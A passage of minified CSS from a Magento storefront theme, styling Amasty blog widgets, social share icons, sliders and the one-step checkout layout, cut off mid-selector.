.amblog-close:after{background:url("../../frontend/Amasty/Butterfly_JetTheme/en_US/Amasty_Blog/images/svg/close.svg");content:'';display:block;height:18px;width:18px}.amblog-aside-right h3.amblog-title,.amblog-aside-left h3.amblog-title{padding-right:50px}.amblog-aside-right{right:0}.amblog-aside-left{left:0}.amblog-views,.amblog-minread{white-space:nowrap}.amblog-search-titles{display:flex;flex-wrap:wrap;width:100%}.amblog-search-titles:not([role=tablist])~.amblog-search-content{display:none}.amblog-search-title{font-size:1.4rem;text-align:center;text-transform:capitalize}.amblog-search-items{margin-bottom:40px}.amblog-search-title.open{font-weight:700}.amblog-search-switch{display:block;padding:12px 35px}.amblog-search-switch,.amblog-search-switch:active,.amblog-search-switch:visited,.amblog-search-switch:hover,.amblog-search-switch:focus{color:#333;text-decoration:none}.amblog-slick-slider:not(.-am-loaded){align-items:center;display:flex;justify-content:center;margin:0;min-height:30px}.amblog-slick-slider:not(.-am-loaded):after{content:'';display:block}.amblog-slick-slider:not(.-am-loaded)>div,.widget .amblog-slick-slider:not(.-am-loaded)>div{display:none}.amblog-slick-slider.-am-loaded>div,.widget .amblog-slick-slider.-am-loaded>div{display:flex}.main .amblog-related-wrapper:not(.-related-products){margin-bottom:40px}.main .amblog-related-wrapper:not(.-related-products) .amblog-related-grid{margin:0;padding:20px 10px}.main .amblog-related-wrapper:not(.-related-products) .slick-list{margin:0 10px;width:100%}.main .amblog-related-wrapper:not(.-related-products) .slick-list>.slick-track{margin-left:0}.main .amblog-related-wrapper:not(.-related-products) .slick-slide{margin:0 7px;vertical-align:top}.amblog-related-wrapper.-related-products{margin-bottom:40px}.amblog-related-wrapper.-related-products .amblog-item-product{box-sizing:border-box;margin:0 10px}.amblog-related-wrapper.-related-products .amblog-item-product .price-box{align-items:flex-start;display:flex;flex-direction:column;flex-grow:1;justify-content:flex-end;margin:0 0 10px}.amblog-related-wrapper.-related-products .amblog-item-product .price-box>.price-box{margin-bottom:0}.amblog-related-wrapper.-related-products .slick-slider{justify-content:space-evenly;padding:0}.amblog-related-wrapper.-related-products .map-old-price,.amblog-related-wrapper.-related-products .map-show-info{margin:0}.amblog-related-wrapper.-related-products .price-including-tax,.amblog-related-wrapper.-related-products .price-excluding-tax{font-size:1.4rem}.amblog-related-wrapper.-related-products .price-from .price-container,.amblog-related-wrapper.-related-products .price-to .price-container{display:block}.amblog-related-wrapper.-related-products .product-item .old-price{margin:5px 0 0}.amblog-related-wrapper.-related-products .special-price{width:100%}.amblog-related-wrapper.-related-products .amblog-item-product .price-box .map-old-price{min-width:auto}.amblog-related-wrapper.-related-products .product-item-details{display:flex;flex:1 0 auto;flex-direction:column}.amblog-related-wrapper.-related-products .product-item-actions{margin-top:auto}.amblog-related-wrapper.-related-products .amblog-slick-slider.slick-dotted{margin-bottom:30px}.amblog-related-wrapper.-related-products .amblog-slick-slider.-am-loaded .amblog-item-product{display:flex !important}.amblog-related-wrapper.-related-products .amblog-slick-slider .slick-slide{vertical-align:inherit}.amblog-related-wrapper.-related-products .amblog-slick-slider .amblog-item-product{flex-direction:column;margin:0;padding:0 9px}.amblog-related-wrapper.-related-products .amblog-slick-slider .product-item-link{flex-grow:1;margin-bottom:10px}.amblog-slick-slider.slick-slider .slick-dots{background:inherit;border:none;bottom:-25px}.amblog-slick-slider.slick-slider .slick-dots>li[role=presentation]{align-items:center;border:none;display:inline-flex;height:6px;justify-content:center;margin:0;padding:5px;text-align:inherit;white-space:inherit;width:6px}.amblog-slick-slider.slick-slider .slick-dots>li[role=presentation]:hover,.amblog-slick-slider.slick-slider .slick-dots>li[role=presentation].selected{background:inherit}.amblog-slick-slider.slick-slider .slick-dots>li[role=presentation]:hover button,.amblog-slick-slider.slick-slider .slick-dots>li[role=presentation].slick-active button{background:#ff5502;border:none}.amblog-slick-slider.slick-slider .slick-dots>li[role=presentation] button{border:1px solid #575757;border-radius:100%;box-sizing:border-box;height:6px;padding:0;width:6px}.amblog-slick-slider.slick-slider .slick-dots>li[role=presentation] button:before{content:none}.amblog-slick-slider.slick-slider .slick-arrow{background:#fff url('[data-uri]') center no-repeat !important;border-radius:0;height:30px;width:30px;z-index:2}.amblog-slick-slider.slick-slider .slick-arrow:before,.amblog-slick-slider.slick-slider .slick-arrow:after{display:none}.amblog-slick-slider.slick-slider .slick-arrow.slick-prev{transform:rotate(180deg) translate(0,50%)}.amblog-navigation-container{align-items:flex-start;background:#f9f9f9;border-radius:0 0 5px 5px;display:flex;justify-content:space-between;margin-top:15px;padding:25px;position:relative}.amblog-navigation-container .amblog-navigation{display:flex;flex-direction:column;margin:0 10px;max-width:45%}.amblog-navigation-container .amblog-navigation.-previous{margin-left:30px}.amblog-navigation-container .amblog-navigation.-previous>.amblog-title-link:before{content:'';left:20px}.amblog-navigation-container .amblog-navigation.-next{align-items:flex-end;margin-right:30px}.amblog-navigation-container .amblog-navigation.-next>.amblog-title-link{text-align:right}.amblog-navigation-container .amblog-navigation.-next>.amblog-title-link:after{content:'';right:20px;transform:translateY(-50%) rotate(180deg)}.amblog-navigation-container .amblog-navigation>.amblog-title-link{word-break:break-word;word-wrap:break-word;color:#333;font-size:2rem;font-weight:700;line-height:2.7rem;margin:0;padding:0;text-transform:initial}.ie11 .amblog-navigation-container .amblog-navigation>.amblog-title-link{word-break:break-all}.amblog-navigation-container .amblog-navigation>.amblog-title-link:before,.amblog-navigation-container .amblog-navigation>.amblog-title-link:after{background-image:url("../../frontend/Amasty/Butterfly_JetTheme/en_US/Amasty_Blog/images/svg/arrow-left.svg");height:19px;min-width:10px;position:absolute;top:50%;transform:translateY(-50%);width:10px}.amblog-navigation-container .amblog-navigation>.amblog-date,.amblog-navigation-container .amblog-navigation>.amblog-views,.amblog-navigation-container .amblog-navigation>.amblog-minread{margin-top:5px}.amblog-navigation-container .amblog-navigation .amblog-navigation-label{color:#999;font-size:1.2rem;line-height:1.6rem;margin-bottom:5px}.amblog-social-container .amblog-list,.amblog-element-block[data-set=sidebar-author] .amblog-list,.amblog-item[data-set=content-author] .amblog-list,.amblog-post-container .amblog-widget-container[data-set=sidebar-author] .amblog-list,.amblog-grid-list .slick-slide .amblog-item .amblog-widget-container[data-set=sidebar-author] .amblog-list{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;flex-wrap:wrap;list-style:none;margin:0;padding:0}.amblog-social-container .amblog-icon,.amblog-element-block[data-set=sidebar-author] .amblog-icon,.amblog-item[data-set=content-author] .amblog-icon,.amblog-post-container .amblog-widget-container[data-set=sidebar-author] .amblog-icon,.amblog-grid-list .slick-slide .amblog-item .amblog-widget-container[data-set=sidebar-author] .amblog-icon{background-position:center;background-repeat:no-repeat;border:1px solid #fafafa;border-radius:50%;cursor:pointer;height:40px;margin:0 18px 18px 0;width:40px}.amblog-social-container .amblog-icon:hover,.amblog-element-block[data-set=sidebar-author] .amblog-icon:hover,.amblog-item[data-set=content-author] .amblog-icon:hover,.amblog-post-container .amblog-widget-container[data-set=sidebar-author] .amblog-icon:hover,.amblog-grid-list .slick-slide .amblog-item .amblog-widget-container[data-set=sidebar-author] .amblog-icon:hover{filter:brightness(1.2)}.amblog-social-container .amblog-icon.-twitter,.amblog-element-block[data-set=sidebar-author] .amblog-icon.-twitter,.amblog-item[data-set=content-author] .amblog-icon.-twitter,.amblog-post-container .amblog-widget-container[data-set=sidebar-author] .amblog-icon.-twitter,.amblog-grid-list .slick-slide .amblog-item .amblog-widget-container[data-set=sidebar-author] .amblog-icon.-twitter{background-image:url("../../frontend/Amasty/Butterfly_JetTheme/en_US/Amasty_Blog/images/svg/twitter.svg")}.amblog-social-container .amblog-icon.-facebook,.amblog-element-block[data-set=sidebar-author] .amblog-icon.-facebook,.amblog-item[data-set=content-author] .amblog-icon.-facebook,.amblog-post-container .amblog-widget-container[data-set=sidebar-author] .amblog-icon.-facebook,.amblog-grid-list .slick-slide .amblog-item .amblog-widget-container[data-set=sidebar-author] .amblog-icon.-facebook{background-image:url("../../frontend/Amasty/Butterfly_JetTheme/en_US/Amasty_Blog/images/svg/facebook.svg")}.amblog-social-container .amblog-icon.-vkontakte,.amblog-element-block[data-set=sidebar-author] .amblog-icon.-vkontakte,.amblog-item[data-set=content-author] .amblog-icon.-vkontakte,.amblog-post-container .amblog-widget-container[data-set=sidebar-author] .amblog-icon.-vkontakte,.amblog-grid-list .slick-slide .amblog-item .amblog-widget-container[data-set=sidebar-author] .amblog-icon.-vkontakte{background-image:url("../../frontend/Amasty/Butterfly_JetTheme/en_US/Amasty_Blog/images/svg/vk.svg")}.amblog-social-container .amblog-icon.-digg,.amblog-element-block[data-set=sidebar-author] .amblog-icon.-digg,.amblog-item[data-set=content-author] .amblog-icon.-digg,.amblog-post-container .amblog-widget-container[data-set=sidebar-author] .amblog-icon.-digg,.amblog-grid-list .slick-slide .amblog-item .amblog-widget-container[data-set=sidebar-author] .amblog-icon.-digg{background-image:url("../../frontend/Amasty/Butterfly_JetTheme/en_US/Amasty_Blog/images/svg/digg.svg")}.amblog-social-container .amblog-icon.-pinterest,.amblog-element-block[data-set=sidebar-author] .amblog-icon.-pinterest,.amblog-item[data-set=content-author] .amblog-icon.-pinterest,.amblog-post-container .amblog-widget-container[data-set=sidebar-author] .amblog-icon.-pinterest,.amblog-grid-list .slick-slide .amblog-item .amblog-widget-container[data-set=sidebar-author] .amblog-icon.-pinterest{background-image:url("../../frontend/Amasty/Butterfly_JetTheme/en_US/Amasty_Blog/images/svg/pinterest.svg")}.amblog-social-container .amblog-icon.-blogger,.amblog-element-block[data-set=sidebar-author] .amblog-icon.-blogger,.amblog-item[data-set=content-author] .amblog-icon.-blogger,.amblog-post-container .amblog-widget-container[data-set=sidebar-author] .amblog-icon.-blogger,.amblog-grid-list .slick-slide .amblog-item .amblog-widget-container[data-set=sidebar-author] .amblog-icon.-blogger{background-image:url("../../frontend/Amasty/Butterfly_JetTheme/en_US/Amasty_Blog/images/svg/blogger.svg")}.amblog-social-container .amblog-icon.-linkedin,.amblog-element-block[data-set=sidebar-author] .amblog-icon.-linkedin,.amblog-item[data-set=content-author] .amblog-icon.-linkedin,.amblog-post-container .amblog-widget-container[data-set=sidebar-author] .amblog-icon.-linkedin,.amblog-grid-list .slick-slide .amblog-item .amblog-widget-container[data-set=sidebar-author] .amblog-icon.-linkedin{background-image:url("../../frontend/Amasty/Butterfly_JetTheme/en_US/Amasty_Blog/images/svg/linkedin.svg")}.amblog-social-container .amblog-icon.-tumblr,.amblog-element-block[data-set=sidebar-author] .amblog-icon.-tumblr,.amblog-item[data-set=content-author] .amblog-icon.-tumblr,.amblog-post-container .amblog-widget-container[data-set=sidebar-author] .amblog-icon.-tumblr,.amblog-grid-list .slick-slide .amblog-item .amblog-widget-container[data-set=sidebar-author] .amblog-icon.-tumblr{background-image:url("../../frontend/Amasty/Butterfly_JetTheme/en_US/Amasty_Blog/images/svg/tumblr.svg")}.amblog-social-container .amblog-icon.-reddit,.amblog-element-block[data-set=sidebar-author] .amblog-icon.-reddit,.amblog-item[data-set=content-author] .amblog-icon.-reddit,.amblog-post-container .amblog-widget-container[data-set=sidebar-author] .amblog-icon.-reddit,.amblog-grid-list .slick-slide .amblog-item .amblog-widget-container[data-set=sidebar-author] .amblog-icon.-reddit{background-image:url("../../frontend/Amasty/Butterfly_JetTheme/en_US/Amasty_Blog/images/svg/reddit.svg")}.amblog-social-container .amblog-icon.-slashdot,.amblog-element-block[data-set=sidebar-author] .amblog-icon.-slashdot,.amblog-item[data-set=content-author] .amblog-icon.-slashdot,.amblog-post-container .amblog-widget-container[data-set=sidebar-author] .amblog-icon.-slashdot,.amblog-grid-list .slick-slide .amblog-item .amblog-widget-container[data-set=sidebar-author] .amblog-icon.-slashdot{background-image:url("../../frontend/Amasty/Butterfly_JetTheme/en_US/Amasty_Blog/images/svg/slashdot.svg")}.amblog-social-container .amblog-icon.-odnoklassniki,.amblog-element-block[data-set=sidebar-author] .amblog-icon.-odnoklassniki,.amblog-item[data-set=content-author] .amblog-icon.-odnoklassniki,.amblog-post-container .amblog-widget-container[data-set=sidebar-author] .amblog-icon.-odnoklassniki,.amblog-grid-list .slick-slide .amblog-item .amblog-widget-container[data-set=sidebar-author] .amblog-icon.-odnoklassniki{background-image:url("../../frontend/Amasty/Butterfly_JetTheme/en_US/Amasty_Blog/images/svg/ok.svg")}.amblog-social-container .amblog-icon.-google,.amblog-element-block[data-set=sidebar-author] .amblog-icon.-google,.amblog-item[data-set=content-author] .amblog-icon.-google,.amblog-post-container .amblog-widget-container[data-set=sidebar-author] .amblog-icon.-google,.amblog-grid-list .slick-slide .amblog-item .amblog-widget-container[data-set=sidebar-author] .amblog-icon.-google{background-image:url("../../frontend/Amasty/Butterfly_JetTheme/en_US/Amasty_Blog/images/svg/google.svg")}.amblog-social-container .amblog-icon.-youtube,.amblog-element-block[data-set=sidebar-author] .amblog-icon.-youtube,.amblog-item[data-set=content-author] .amblog-icon.-youtube,.amblog-post-container .amblog-widget-container[data-set=sidebar-author] .amblog-icon.-youtube,.amblog-grid-list .slick-slide .amblog-item .amblog-widget-container[data-set=sidebar-author] .amblog-icon.-youtube{background-image:url("../../frontend/Amasty/Butterfly_JetTheme/en_US/Amasty_Blog/images/svg/youtube.svg")}.amblog-social-container .amblog-icon.-instagram,.amblog-element-block[data-set=sidebar-author] .amblog-icon.-instagram,.amblog-item[data-set=content-author] .amblog-icon.-instagram,.amblog-post-container .amblog-widget-container[data-set=sidebar-author] .amblog-icon.-instagram,.amblog-grid-list .slick-slide .amblog-item .amblog-widget-container[data-set=sidebar-author] .amblog-icon.-instagram{background-image:url("../../frontend/Amasty/Butterfly_JetTheme/en_US/Amasty_Blog/images/svg/instagram.svg")}.amblog-social-container .amblog-icon.-tiktok,.amblog-element-block[data-set=sidebar-author] .amblog-icon.-tiktok,.amblog-item[data-set=content-author] .amblog-icon.-tiktok,.amblog-post-container .amblog-widget-container[data-set=sidebar-author] .amblog-icon.-tiktok,.amblog-grid-list .slick-slide .amblog-item .amblog-widget-container[data-set=sidebar-author] .amblog-icon.-tiktok{background-image:url("../../frontend/Amasty/Butterfly_JetTheme/en_US/Amasty_Blog/images/svg/tiktok.svg")}.amblog-social-container .amblog-icon.-whatsapp,.amblog-element-block[data-set=sidebar-author] .amblog-icon.-whatsapp,.amblog-item[data-set=content-author] .amblog-icon.-whatsapp,.amblog-post-container .amblog-widget-container[data-set=sidebar-author] .amblog-icon.-whatsapp,.amblog-grid-list .slick-slide .amblog-item .amblog-widget-container[data-set=sidebar-author] .amblog-icon.-whatsapp{background-image:url("../../frontend/Amasty/Butterfly_JetTheme/en_US/Amasty_Blog/images/svg/whatsapp.svg")}.amblog-plus{align-items:center;cursor:pointer;display:inline-flex}.amblog-plus .amblog-icon{-webkit-transition:all .3 ease;-moz-transition:all .3 ease;-ms-transition:all .3 ease;transition:all .3 ease;display:inline-flex;height:18px;margin:0 5px 0 10px;width:20px}.amblog-plus .amblog-count{color:#888}.amblog-plus .amblog-icon{background:url("../../frontend/Amasty/Butterfly_JetTheme/en_US/Amasty_Blog/images/svg/like.svg")}.amblog-plus:hover .amblog-icon{background:url("../../frontend/Amasty/Butterfly_JetTheme/en_US/Amasty_Blog/images/svg/like-hover.svg")}.amblog-plus.-voted .amblog-icon{background:url("../../frontend/Amasty/Butterfly_JetTheme/en_US/Amasty_Blog/images/svg/like-active.svg")}.amblog-social{display:block;height:100%;width:100%}.amblog-element-block .amblog-categories,.amblog-post-container .amblog-widget-container .amblog-categories,.amblog-grid-list .slick-slide .amblog-item .amblog-widget-container .amblog-categories{list-style:none;margin:0;padding:0}.amblog-element-block .amblog-categories.-level1 .amblog-categories,.amblog-post-container .amblog-widget-container .amblog-categories.-level1 .amblog-categories,.amblog-grid-list .slick-slide .amblog-item .amblog-widget-container .amblog-categories.-level1 .amblog-categories{padding-left:20px}.amblog-element-block .amblog-categories .amblog-category-count,.amblog-post-container .amblog-widget-container .amblog-categories .amblog-category-count,.amblog-grid-list .slick-slide .amblog-item .amblog-widget-container .amblog-categories .amblog-category-count{color:#999;font-weight:400}.amblog-element-block .amblog-categories .amblog-link,.amblog-post-container .amblog-widget-container .amblog-categories .amblog-link,.amblog-grid-list .slick-slide .amblog-item .amblog-widget-container .amblog-categories .amblog-link{font-size:1.4rem;font-weight:400}.amblog-element-block .amblog-categories.-level1>.amblog-category>.amblog-link,.amblog-post-container .amblog-widget-container .amblog-categories.-level1>.amblog-category>.amblog-link,.amblog-grid-list .slick-slide .amblog-item .amblog-widget-container .amblog-categories.-level1>.amblog-category>.amblog-link{font-weight:700}.amblog-element-block .amblog-categories.-level2 .amblog-category,.amblog-post-container .amblog-widget-container .amblog-categories.-level2 .amblog-category,.amblog-grid-list .slick-slide .amblog-item .amblog-widget-container .amblog-categories.-level2 .amblog-category{margin:10px 0 0}.amblog-element-block .amblog-categories.-level3 .amblog-category,.amblog-post-container .amblog-widget-container .amblog-categories.-level3 .amblog-category,.amblog-grid-list .slick-slide .amblog-item .amblog-widget-container .amblog-categories.-level3 .amblog-category{margin-top:5px}.-am-blocked{pointer-events:none}.checkout-index-index .page-header .minicart-wrapper{display:none}.checkout-index-index .authentication-wrapper{margin-right:9px}.checkout-index-index .checkout-header{margin:12px 0 20px;padding:0 9px;width:70%}.checkout-index-index .checkout-header .title{margin:0 auto 7px}.checkout-index-index .checkout-header .description{font-size:18px}.checkout-index-index .opc-wrapper.am-opc-wrapper{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:space-between;-moz-justify-content:space-between;-ms-justify-content:space-between;justify-content:space-between;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;float:none;margin:0;padding:0;width:100%}.checkout-index-index .opc-wrapper.am-opc-wrapper.layout-2columns .checkout-column,.checkout-index-index .opc-wrapper.am-opc-wrapper.layout-3columns .checkout-column{width:100%}.checkout-index-index .opc-wrapper.am-opc-wrapper.layout-3columns .shipping-address-item:nth-child(3n+1):before{display:block}.checkout-index-index .opc-wrapper.am-opc-wrapper.layout-3columns .shipping-address-item:nth-child(2n+1):before{display:none}.checkout-index-index .opc-wrapper.am-opc-wrapper.layout-3columns .shipping-address-item,.checkout-index-index .opc-wrapper.am-opc-wrapper.layout-2-3-columns .shipping-address-item{width:50%}.checkout-index-index .opc-wrapper.am-opc-wrapper.layout-3columns .shipping-address-item:only-child,.checkout-index-index .opc-wrapper.am-opc-wrapper.layout-2-3-columns .shipping-address-item:only-child{width:100%}.checkout-index-index .opc-wrapper.am-opc-wrapper.layout-3columns .table-checkout-shipping-method,.checkout-index-index .opc-wrapper.am-opc-wrapper.layout-2-3-columns .table-checkout-shipping-method{min-width:0;width:100%}.checkout-index-index .opc-wrapper.am-opc-wrapper:before{display:none}.checkout-index-index .opc-wrapper.am-opc-wrapper .step-content{margin:0}.checkout-index-index .opc-wrapper.am-opc-wrapper .shipping-address{margin-bottom:0}.checkout-index-index .opc-wrapper.am-opc-wrapper #co-payment-form .discount-code{display:none}.checkout-index-index .opc-wrapper.am-opc-wrapper #co-payment-form .rewards-add{display:none}.checkout-index-index .opc-wrapper.am-opc-wrapper #co-payment-form .gift-code{display:none}.checkout-index-index .opc-wrapper.am-opc-wrapper .discount-code .payment-option-title{border:none}.checkout-index-index .opc-wrapper.am-opc-wrapper .checkout-agreement{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;flex-wrap:wrap}.checkout-index-index .opc-wrapper.am-opc-wrapper .checkout-agreement label{-webkit-flex:1;-moz-flex:1;-ms-flex:1;flex:1}.checkout-index-index .opc-wrapper.am-opc-wrapper .checkout-agreement div.mage-error{-webkit-flex-basis:100%;flex-basis:100%}.checkout-index-index .opc-wrapper.am-opc-wrapper .checkout-agreement .action-show{text-align:left}.checkout-index-index .opc-wrapper.am-opc-wrapper .payment-method-content,.checkout-index-index .opc-wrapper.am-opc-wrapper .payment-option-content{padding:0 22px 20px}.checkout-index-index .opc-wrapper.am-opc-wrapper .payment-option-content .action-apply{margin-right:0}.checkout-index-index .opc-wrapper.am-opc-wrapper .payment-method-content .actions-toolbar>.primary{padding-right:0}.checkout-index-index .opc-wrapper.am-opc-wrapper .checkout-block>li{list-style-type:none}.checkout-index-index .opc-wrapper.am-opc-wrapper .field.amcheckout-comment{margin-bottom:10px}.checkout-index-index .opc-wrapper.am-opc-wrapper .label{word-break:break-all;word-wrap:break-word}.checkout-index-index .opc-wrapper.am-opc-wrapper .checkout-billing-address{max-width:500px}.checkout-index-index .opc-wrapper.am-opc-wrapper .checkout-billing-address .billing-address-same-as-shipping-block{margin:5px 0 10px}.checkout-index-index .opc-wrapper.am-opc-wrapper .checkout-billing-address .actions-toolbar{margin-top:15px}.checkout-index-index .opc-wrapper.am-opc-wrapper .checkout-billing-address .actions-toolbar .action.action-cancel{margin:0 20px 0 0}.checkout-index-index .opc-wrapper.am-opc-wrapper .checkout-billing-address .primary{float:right}.checkout-index-index .opc-wrapper.am-opc-wrapper .checkout-billing-address .field-select-billing .label{display:none}.checkout-index-index .opc-wrapper.am-opc-wrapper .checkout-shipping-address .primary{float:right}.checkout-index-index .am-submit-summary #checkout-payment-method-load .actions-toolbar{display:none}.checkout-index-index .am-submit-summary #checkout-payment-method-load .payment-method-billing-address .actions-toolbar{display:block}.checkout-index-index .am-submit-fixed #checkout-payment-method-load .actions-toolbar{background-color:#eaeaea;display:block;left:50%;margin-left:auto;margin-right:auto;position:fixed;text-align:center;transform:translate(-50%);width:1320px;z-index:999}.checkout-index-index .am-submit-fixed #checkout-payment-method-load .actions-toolbar>*{float:none}.checkout-index-index .am-submit-fixed.-top #checkout-payment-method-load .actions-toolbar{bottom:auto;top:0}.checkout-index-index .am-submit-fixed.-bottom #checkout-payment-method-load .actions-toolbar{bottom:0}.checkout-index-index .checkout-block{-webkit-transition:box-shadow .5s;-moz-transition:box-shadow .5s;-ms-transition:box-shadow .5s;transition:box-shadow .5s;background:#fff;box-shadow:0 1px 1px 1px rgba(0,0,0,.15);margin:7px 9px 32px;padding:24px 12px}.checkout-index-index .checkout-block:hover{box-shadow:0 1px 4px 1px rgba(25,121,195,.45)}.checkout-index-index .am-checkout{margin:20px 0;padding:12px}.checkout-index-index .am-checkout .product-item .amcheckout-price-wrapper{font-size:1.2rem;margin:5px 0}.checkout-index-index .am-checkout:not(.-modern){background:#eaeaea}.checkout-index-index .opc-block-summary{margin:-24px -12px 0;padding:24px 12px}.checkout-index-index .opc-block-summary .minicart-items-wrapper{margin:0}.checkout-index-index .additional-options{margin:24px 7px 12px}.checkout-index-index .additional-options .checkout-agreements .action-show{background:0 0;border:0;border-radius:0;color:#006bb4;display:inline;font-weight:400;line-height:1.42857143;padding:0;text-decoration:none}.checkout-index-index .additional-options .checkout-agreements .action-show:not(:focus){box-shadow:none}.checkout-index-index .additional-options .field{margin-top:7px}.checkout-index-index .amcheckout-form-login .mage-error:not([style*='display: none;'])+.field-error{display:none}.checkout-index-index .additional-options .field._required .label:after{color:#e02b27;content:'*';font-size:1.2rem;margin:0 0 0 5px}.checkout-index-index .opc-block-summary .minicart-items input[type=number]::-webkit-inner-spin-button,.checkout-index-index .opc-block-summary .minicart-items input[type=number]::-webkit-outer-spin-button{-webkit-appearance:inner-spin-button !important}.checkout-index-index .opc-block-summary .minicart-items input[type=number]:focus{-moz-appearance:spinner !important}.checkout-index-index .opc-block-summary .minicart-items input.qty{width:55px}.checkout-index-index .opc-block-summary .minicart-items button{float:right;margin-top:12px}.checkout-index-index .opc-block-summary .minicart-items .delete{background:url([data-uri]) no-repeat center;background-size:7px;border:1px #b6b6b6 solid;cursor:pointer;float:left;height:7px;padding:3px;width:7px}.checkout-index-index .opc-block-summary .minicart-items .product-item-details{padding-left:118px}.checkout-index-index .opc-block-summary .minicart-items .product-image-container{margin-left:16px}@media (min-width:900px){.checkout-index-index .opc-wrapper.am-opc-wrapper{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}.checkout-index-index .opc-wrapper.am-opc-wrapper.layout-2columns .checkout-column{width:50%}.checkout-index-index .opc-wrapper.am-opc-wrapper.layout-3columns .checkout-column{width:33.3%}}.checkout-index-index #opc-shipping_method #checkout-shipping-method-load .table-checkout-shipping-method{max-width:600px}.checkout-index-index #opc-shipping_method #checkout-shipping-method-load .table-checkout-shipping-method .col-price{min-width:unset}.checkout-index-index .modal-popup:not(.agreements-modal):not(.popup-authentication) .modal-inner-wrap{left:0;margin-left:auto;margin-right:auto;max-width:500px;right:0;width:100%}.checkout-payment-method .payment-methods{margin:0}.checkout-payment-method .payment-methods .actions-toolbar .primary{font-size:1.8rem;line-height:2.2rem;padding:14px 17px}.checkout-payment-method.submit .payment-methods{margin:0}.fieldset.address{margin:0 -7px}.fieldset.address>.field{box-sizing:border-box;display:inline-block;padding:0 7px;vertical-align:top;width:100%}.checkout-success .success-messages{font-size:1.8rem;margin-bottom:40px}.account .column.main .order-details-items{margin-bottom:0}.account .column.main .order-details-items .order-items .data.table>tbody>tr:nth-child(even)>td{background:0 0}.page-main .block.block-order-details{margin-bottom:25px}.page-main .block.block-order-details .order-date{border-bottom:1px solid #c5c5c5;font-size:1.6rem;padding-bottom:25px}.page-main .block.block-order-details-comments{margin-bottom:35px}.page-main .block.block-order-details-view{margin-bottom:10px}.page-main .block.block-order-details-view:nth-child(2) .block-title{display:none}#registration{border-left:3px solid #f58c12;margin:20px 0 25px;padding:0 0 0 12px;position:relative;width:600px}#registration br{display:none}#registration form{-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);position:absolute;right:0;top:50%}.opc-estimated-wrapper .minicart-wrapper{display:none}.amcheckout-trust-badges{display:flex;justify-content:flex-start;margin-top:10px}.amcheckout-trust-seal{font-size:8px;max-width:137px}.checkout-payment-method .amcheckout-trust-seal{font-size:10px;margin:0 auto 15px;max-width:66%;text-align:center}.am-checkout.-layout-3columns .checkout-payment-method .amcheckout-trust-seal{font-size:12px}.amcheckout-trust-seal .amcheckout-title,.amcheckout-trust-seal .amcheckout-description{margin-bottom:0}.amcheckout-default-tooltip.tooltipster-base.tooltipster-sidetip{height:auto !important}.amcheckout-default-tooltip.tooltipster-base.tooltipster-sidetip .tooltipster-box{border:1px solid #999;border-radius:0;color:inherit !important}.amcheckout-default-tooltip.tooltipster-base.tooltipster-sidetip .tooltipster-content{padding:12px;background:#f4f4f4}.amcheckout-default-tooltip.tooltipster-base.tooltipster-sidetip .tooltipster-arrow{width:12px}.amcheckout-default-tooltip.tooltipster-base.tooltipster-sidetip.tooltipster-right .tooltipster-arrow{left:-3px}.amcheckout-default-tooltip.tooltipster-base.tooltipster-sidetip.tooltipster-left .tooltipster-arrow{right:-2px;width:14px}.amcheckout-default-tooltip.tooltipster-base.tooltipster-sidetip .tooltipster-arrow-background{left:3px;border-right-color:#f4f4f4;border-left-color:#f4f4f4}.amcheckout-default-tooltip.tooltipster-base.tooltipster-sidetip .tooltipster-arrow-border{top:2px;width:16px;height:16px;background-color:#999 !important}.amcheckout-default-tooltip.tooltipster-base.tooltipster-sidetip.tooltipster-right .tooltipster-arrow-border{left:15px}.amcheckout-default-tooltip.tooltipster-base.tooltipster-sidetip.tooltipster-left .tooltipster-arrow-border{left:-5px;z-index:-1}.amcheckout-delivery-date .field{float:left;box-sizing:border-box;padding-top:4px;width:100%}.amcheckout-delivery-date .field.comment{width:100%}.amcheckout-delivery-date .field.datepicker,.amcheckout-delivery-date .field.timepicker{display:flex;align-items:center;justify-content:space-between}.amcheckout-delivery-date .field.datepicker .control,.amcheckout-delivery-date .field.timepicker .control{flex:none;width:60%}.amcheckout-delivery-date .field.datepicker .control .ui-datepicker-trigger{margin-left:7px}.amcheckout-delivery-date .field .label{display:block;margin:12px 0}.amcheckout-delivery-date .clearer{clear:both}.amcheckout-delivery-date .field._required>.label:after{margin:0 0 0 5px;color:#e02b27;content:'*';font-size:1.2rem}.page-main .block.block-order-details .delivery{float:right;font-weight:600}.page-main .block.block-order-details .delivery .delivery-field{float:left;margin-left:12px}.checkout-index-index .am-gift-message .edit-link{display:none;color:#1979c3;cursor:pointer}.checkout-index-index .am-gift-message.checked .edit-link{display:inline}._amcheckout-selectable-container,.amcheckout-step-container .shipping-address-items,.amcheckout-step-container .amcheckout-shipping-methods .amcheckout-items,.amcheckout-step-container .checkout-payment-method .amcheckout-payment-methods .amcheckout-content>.amcheckout-wrapper{display:flex;align-items:flex-start;flex-wrap:wrap;justify-content:space-between}._amcheckout-selectable-item,.amcheckout-step-container .amcheckout-shipping-address .billing-address-details,.amcheckout-step-container .amcheckout-shipping-address .shipping-address-details,.amcheckout-step-container .shipping-address-items .shipping-address-item,.amcheckout-step-container .amcheckout-shipping-methods .amcheckout-method,.amcheckout-step-container .checkout-payment-method .amcheckout-payment-methods .payment-method{display:block;justify-content:space-between;box-sizing:border-box;padding:0 20px;width:100%;border:1px solid #f9f9f9;border-radius:2px;background:#f9f9f9;cursor:pointer}._amcheckout-selectable-item:not(:last-of-type),.amcheckout-step-container .amcheckout-shipping-address .billing-address-details:not(:last-of-type),.amcheckout-step-container .amcheckout-shipping-address .shipping-address-details:not(:last-of-type),.amcheckout-step-container .shipping-address-items .shipping-address-item:not(:last-of-type),.amcheckout-step-container .amcheckout-shipping-methods .amcheckout-method:not(:last-of-type),.amcheckout-step-container .checkout-payment-method .amcheckout-payment-methods .payment-method:not(:last-of-type){margin-bottom:15px}._amcheckout-selectable-item:hover,.amcheckout-step-container .amcheckout-shipping-address .billing-address-details:hover,.amcheckout-step-container .amcheckout-shipping-address .shipping-address-details:hover,.amcheckout-step-container .shipping-address-items .shipping-address-item:hover,.amcheckout-step-container .amcheckout-shipping-methods .amcheckout-method:hover,.amcheckout-step-container 